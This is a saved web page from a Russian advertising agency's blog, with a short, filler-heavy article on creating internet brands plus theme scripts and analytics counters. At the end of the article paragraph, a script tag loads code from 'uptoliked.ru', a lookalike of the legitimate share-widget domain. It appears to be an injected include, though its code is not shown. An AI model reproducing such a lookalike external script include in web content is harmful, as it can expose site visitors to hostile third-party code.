

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.on-line-reklama.ru/sozdanie-internet-brendov
body_size: 11395
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Создание интернет брендов | Агентство интернет рекламы - АИР-1</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы &#8212; АИР-1 RSS Feed" href="http://www.on-line-reklama.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Агентство интернет рекламы &#8212; АИР-1 Atom Feed" href="http://www.on-line-reklama.ru/feed/atom" />
<link rel="pingback" href="http://www.on-line-reklama.ru/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name="description" content="Современность показывает, что процедура перенесения того или иного бренда на пространство сети Интернет непременно нуждается в проведении определенной" />
<meta name="keywords" content="Создание интернет брендов" />
<link rel="canonical" href="http://www.on-line-reklama.ru/sozdanie-internet-brendov" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы - АИР-1 &raquo; Лента комментариев к &laquo;Создание интернет брендов&raquo;" href="http://www.on-line-reklama.ru/sozdanie-internet-brendov/feed" />
<meta content="TheProfessional v.1.4" name="generator"/><link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='contact-form-7-css'  href='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css'  href='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/shortcodes/shortcodes.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='prev' title='Яндекс запускает ретаргетинг в контекст' href='http://www.on-line-reklama.ru/yandeks-zapuskaet-retargeting-v-kontekst' />
<link rel='next' title='Стилизация' href='http://www.on-line-reklama.ru/stilizaciya' />
<link rel='shortlink' href='http://www.on-line-reklama.ru/?p=960' />
	<script type='text/javascript'>
	// <![CDATA[
	
		<!---- et_switcher plugin v2 ---->
		(function($)
		{
			$.fn.et_shortcodes_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements to define active states
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'a#prev-arrow',
				   arrowRight: 'a#next-arrow',
				   auto: false,
				   autoSpeed: 5000,
				   slidePadding: '',
				   pauseOnHover: true,
				   fx: 'fade',
				   sliderType: ''
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
									
					var slidesContainer = jQuery(this).parent().css('position','relative'),
						$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
						$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
						slidesNum = $slide.length,
						zIndex = slidesNum,
						currentPosition = 1,
						slideHeight = 0,
						$activeSlide,
						$nextSlide;
					
					if (options.fx === 'slide') {
						$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
					} else {
						$slide.filter(':first').css({'display':'block'});
					}
					
					if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
					
					$slide.each(function(){
						jQuery(this).css('z-index',zIndex).addClass('clearfix');
						if (options.fx === 'slide') zIndex--;
						
						slideH = jQuery(this).innerHeight();
						if (slideH > slideHeight) slideHeight = slideH;
					});
					$slides.css('height', slideHeight);
					$slides.css('width', $slides.width());
									
					var slideWidth = $slide.width(),
						slideOuterWidth = $slide.outerWidth();
					
					$slide.css('width',slideWidth);
					
					$slide.filter(':first').css('opacity','1');
					
					if (options.sliderType != '') {
						if (options.sliderType === 'images') {
							controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
							for ($i=1; $i<=slidesNum; $i++) {
								controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
							}
							controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
							$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
							jQuery('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
						}
						
						var etimage_width = $slide.width();
			
						slidesContainer.css({'width':etimage_width});
						$slides.css({'width':etimage_width});
						
						if (options.sliderType === 'images') {
							slidesContainer.css({'height':$slide.height()});
							$slides.css({'height':$slide.height()});
							
							var controllers_width = $controllersWrap.width(),
							leftPosition = Math.round((etimage_width - controllers_width) / 2);
						
							$controllersWrap.css({left: leftPosition});
						}	
					}
					
					
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
						
						var linkSwitcherTab = '';
						if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
						else linkSwitcherTab = linkSwitcher;
						
						if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
										
						linkSwitcher.click(function(){
							
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							var orderNum = targetElement.prevAll(options.lengthElement).length+1;
							
							if (orderNum > currentPosition) gotoSlide(orderNum, 1);
							else gotoSlide(orderNum, -1); 
							
							return false;
						});
					}
					
					
					if (options.useArrows) {
						var $right_arrow = jQuery(options.arrowRight),
							$left_arrow = jQuery(options.arrowLeft);
											
						$right_arrow.click(function(){				
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
													
							return false;
						});
						
						$left_arrow.click(function(){
							if (currentPosition === 1)
								gotoSlide(slidesNum,-1);
							else 
								gotoSlide(currentPosition-1,-1);
							
							if (options.linksNav != '') changeTab();
							
							return false;
						});
						
					}
					
									
					function changeTab(){
						if (linkSwitcherTab != '') { 
							linkSwitcherTab.siblings().removeClass('active');
							linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
						}
					}
					
					function gotoSlide(slideNumber,dir){
						if ($slide.filter(':animated').length) return;
					
						$slide.css('opacity','0');
																			
						$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
										
						if (currentPosition === slideNumber) return;
										
						$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
										
						if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
							if (options.fx === 'slide') slideBack(500);
							if (options.fx === 'fade') slideFade(500);
						} else {
							if (options.fx === 'slide') slideForward(500);
							if (options.fx === 'fade') slideFade(500);
						}
						
						currentPosition = $nextSlide.prevAll().length + 1;
						
						if (options.linksNav != '') changeTab();
						
						if (typeof interval != 'undefined' && options.auto) {
							clearInterval(interval);
							auto_rotate();
						}
											
						return false;
					}
					
					
					if (options.auto) {
						auto_rotate();
						var pauseSlider = false;
					}
					
					if (options.pauseOnHover) { 				
						slidesContainer.hover(function(){
							pauseSlider = true;
						},function(){
							pauseSlider = false;
						});
					}
					
					function auto_rotate(){
						
						interval = setInterval(function(){
							if (!pauseSlider) { 
								if (currentPosition === slidesNum) 
									gotoSlide(1,1);
								else 
									gotoSlide(currentPosition+1),1;
								
								if (options.linksNav != '') changeTab();
							}
						},options.autoSpeed);
						
					}
					
					function slideForward(speed){
						$nextSlide.css('left',slideOuterWidth+'px');
						$activeSlide.animate({left: '-'+slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideBack(speed){
						$nextSlide.css('left','-'+slideOuterWidth+'px');
						$activeSlide.animate({left: slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideFade(speed){					
						$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
						$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
					}
					
				});
			} 
		})(jQuery);
		<!---- end et_switcher plugin v2 ---->
		
		/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.live('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.live('click', function() {
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	// ]]>
	</script>

</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://www.on-line-reklama.ru">					<img src="http://www.on-line-reklama.ru/assets/files/2011/08/logo.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
				<ul id="menu-123" class="nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.on-line-reklama.ru/about">О компании</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.on-line-reklama.ru/category/novosti">Новости</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.on-line-reklama.ru/reklama-v-internet">Реклама в интернет</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta">Продвижение сайта</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.on-line-reklama.ru/sozdanie-sajta">Дизайн и создание сайта</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://www.on-line-reklama.ru/category/stati">Публикации</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.on-line-reklama.ru/sitemap">Карта сайта</a></li>
</ul>				
								
				<div id="search-form">
					
                  
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по on-line-reklama.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2142232,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2142232"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div>

<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">

		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://www.on-line-reklama.ru">Главная</a> <span class="sep"></span>
				
									<a href="http://www.on-line-reklama.ru/category/stati">Статьи</a><span class="sep"></span> Создание интернет брендов
					
</div> <!-- end #breadcrumbs -->

											
			<div class="entry clearfix post">
				<h1 class="title">Создание интернет брендов</h1>

	<p class="post-meta">
		Опубликовано  в <a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;" rel="category tag">Статьи</a>	</p>
																
	
			
				<p><a href="http://www.on-line-reklama.ru/sozdanie-internet-brendov/2013-07-01_0053512" rel="attachment wp-att-962"><img class="alignleft size-full wp-image-962" title="Создание интернет брендов" alt="Создание интернет брендов" src="http://www.on-line-reklama.ru/assets/files/2013/06/2013-07-01_0053512.jpg" width="300" height="198" /></a>Современность показывает, что процедура перенесения того или иного бренда на пространство сети Интернет непременно нуждается в проведении определенной корректировки их потенциальных стратегий. Согласно данному положению непременно существует определенное количество причин. Какие все-таки базовые факторы должны соблюдаться для того, чтобы получить возможность осуществления процветания бренда в сети? Таковых фактором много. Кто-то вполне может прийти к мнению, что процессы создания онлайнового бренда и оффлайнового имеют несомненные отличия между собой. Тем не менее, важно знать, что любой бренд остается таковым в рамках абсолютно любой среды. Отличия, несомненно, имеются, и заключаются в технологии передачи того или иного сообщения, которое бренд направляет конечному потребителю.</p>
<p>Если обратиться к истории, то самые первые бренды формировали свой потенциальный акцент в направлении некоторого рационального посыла. Тем не менее, структурные особенности любого бренда непременно представляются в виде необычайно сложных компонентов, которые несомненно позволяют каждому человеку осознать истинную сущность бренда, а также его опыт. Любая компания на этапе перемещения своего бренда на пространство сети Интернет непременно должна руководствоваться определенными правилами и предпосылками. Любое обещание компании самым прочным образом закрепляется на просторах сознания потребителей и по этой причине основная задача модераторов сайтов — следить за дачу неправильных советов относительно того или иного тематического портала или форума. Нужно предоставлять потребителю необходимый опыт для того, чтобы появилась возможность перенести соответствующий бренд в Интернет. Однако не стоит забывать, что в опыте бренда непременно принимает участие сам потребитель.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
				
									                                
					
			</div> <!-- end .entry -->
                
            				
						
						<div class="pere"><h3 class="relat">Похожие статьи:</h3>
					<div class="link">
<a href="http://www.on-line-reklama.ru/sovremennyj-marketing" rel="bookmark" style="font-weight:700;">Современный маркетинг</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/2496046c2_200x130.jpg" alt="Современный маркетинг" border="0"/>


Большое количество компаний сегодня вкладывают огромные финансовые средства на реализацию и проведения тех или иных маркетинговых исследований. Тем не менее, большое количество предложений, имеющихся сегодня на пространстве современного рынка, уже ...
<p>      2013-07-27</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/reklamnyj-dizajn-sajta" rel="bookmark" style="font-weight:700;">Рекламный дизайн сайта</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/5363e7651_200x130.jpg" alt="Рекламный дизайн сайта" border="0"/>


Что собой представляет дизайн сайта? Прежде всего, это наглядное представление опыта, нажитого определенным брендом, а также потенциальное его обещание. Важно понимать, что величина первостепенного контакта с сайтом являет собой предельно высокую ...
<p>      2013-08-01</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/kakie-sushhestvuyut-poiskovye-zaprosy" rel="bookmark" style="font-weight:700;">Какие существуют поисковые запросы?</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/042e6391d_200x130.jpg" alt="Какие существуют поисковые запросы?" border="0"/>


Далеко не каждый современный пользователь наслышан о том, что на просторах сети имеет место специальный язык, разработанный непосредственно для наладки тех или иных поисковых запросов. Таким образом, если Вы хоть каким-то образом соприкасаетесь ...
<p>      2013-06-19</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/kak-ponyat-potrebitelya" rel="bookmark" style="font-weight:700;">Как понять потребителя?</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/e35b71e98_200x130.jpg" alt="Как понять потребителя?" border="0"/>


На этапе формирования взаимодействия между маркетологами и потребителями вполне можно наблюдать потенциальное сознание рынка. Таким образом, как маркетологи, так и сами потребители, влияют друг относительно друга и, в конечном счете, оказывают ...
<p>      2013-06-20</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/chto-nuzhno-znat-o-nizkochastotnyx-zaprosax" rel="bookmark" style="font-weight:700;">Что нужно знать о низкочастотных запросах?</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/753f4c80c_200x130.jpg" alt="Что нужно знать о низкочастотных запросах?" border="0"/>


Современная практика в полной мере демонстрирует, что далеко не во всех случаях правильно использовать именно прямолинейные запросы, которые одновременно являются отраслеобразующими.

О чем это говорит? Это говорит о том, что не всегда ...
<p>      2013-06-21</p>

</p></div>
</div>	
		</div> <!-- end #content-area -->
		
		<noindex><div id="sidebar">
	
	<div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Статьи</h3>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.on-line-reklama.ru/category/stati/marketing/pr-akcii" title="Просмотреть все записи в рубрике &laquo;PR-акции&raquo;">PR-акции</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.on-line-reklama.ru/category/stati/brend" title="Просмотреть все записи в рубрике &laquo;Бренды и брендинг&raquo;">Бренды и брендинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;">Дизайн</a>
</li>
	<li class="cat-item cat-item-10992"><a href="http://www.on-line-reklama.ru/category/zdorovie" title="Просмотреть все записи в рубрике &laquo;Здоровье&raquo;">Здоровье</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.on-line-reklama.ru/category/stati/reklama-v-internet/kontekstnaya-reklama" title="Просмотреть все записи в рубрике &laquo;Контекстная реклама&raquo;">Контекстная реклама</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.on-line-reklama.ru/category/stati/marketing" title="Просмотреть все записи в рубрике &laquo;Маркетинг&raquo;">Маркетинг</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-10995"><a href="http://www.on-line-reklama.ru/category/pokupki" title="Просмотреть все записи в рубрике &laquo;Покупки&raquo;">Покупки</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.on-line-reklama.ru/category/stati/seo" title="Просмотреть все записи в рубрике &laquo;Продвижение сайтов&raquo;">Продвижение сайтов</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;">Разное</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil/reklamnye-suveniry" title="Просмотреть все записи в рубрике &laquo;Рекламные сувениры&raquo;">Рекламные сувениры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.on-line-reklama.ru/category/stati/rynok-reklamy" title="Просмотреть все записи в рубрике &laquo;Рынок рекламы&raquo;">Рынок рекламы</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.on-line-reklama.ru/category/stati/site" title="Просмотреть все записи в рубрике &laquo;Сайтостроение&raquo;">Сайтостроение</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.on-line-reklama.ru/category/stati/sovet" title="Просмотреть все записи в рубрике &laquo;Советы и рекомендации&raquo;">Советы и рекомендации</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;">Статьи</a>
</li>
	<li class="cat-item cat-item-10991"><a href="http://www.on-line-reklama.ru/category/texnika" title="Просмотреть все записи в рубрике &laquo;Техника&raquo;">Техника</a>
</li>
	<li class="cat-item cat-item-10998"><a href="http://www.on-line-reklama.ru/category/uslugi" title="Просмотреть все записи в рубрике &laquo;Услуги&raquo;">Услуги</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil" title="Просмотреть все записи в рубрике &laquo;Фирменный стиль&raquo;">Фирменный стиль</a>
</li>
		</ul>
</div> <!-- end .widget -->		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-najti-i-kupit-deshyovye-aviabilety-proverennye-strategii-dlya-ekonomnyx-puteshestvennikov">Как найти и купить дешёвые авиабилеты: проверенные стратегии для экономных путешественников</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza">Формирование положительного образа</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti">Создание сайта для бизнеса &#8212; особенности</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-sozdat-i-prodvigat-sajt">Как создать и продвигать сайт</a>
						</li>
				</ul>
		</div> <!-- end .widget -->	
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="margin-top:20px; text-align:center;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1582275" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > 
 </div>
		
</div> <!-- end #sidebar -->
</noindex>
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
<div id="footer" class="clearfix">

<div id="foot">
<p>© Агентство интернет рекламы - АИР-1  2026. Все права защищены.</p>

</div>

<div id="contact"><a href="http://www.on-line-reklama.ru/kontakty">Контакты</a>
</div>
<div class="counters">			
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40219159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40219159/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40219159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40219159 = new Ya.Metrika({
                    id:40219159,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40219159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>

		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
									pause_scroll = true;
							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
									pause_scroll = false;
							});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
